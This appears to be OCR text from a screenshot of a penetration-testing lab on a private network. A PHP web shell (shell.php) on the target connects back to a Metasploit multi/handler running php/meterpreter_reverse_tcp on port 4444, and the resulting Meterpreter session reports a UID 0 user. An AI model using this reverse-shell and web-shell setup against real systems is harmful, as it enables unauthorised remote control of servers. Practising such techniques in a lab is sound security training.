 192.168.152.139/
192.168.152.139/shell.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Expl
Hello World
root@kali2021: ~
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Meterpreter session 71 opened (192.168.152.128:4444 -> 192.168.152.139:50563) at 2021-12-22 21:22:21 +080
meterpreter > getuid
Server username: lsylth (0)
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: lsylth (0)
meterpreter >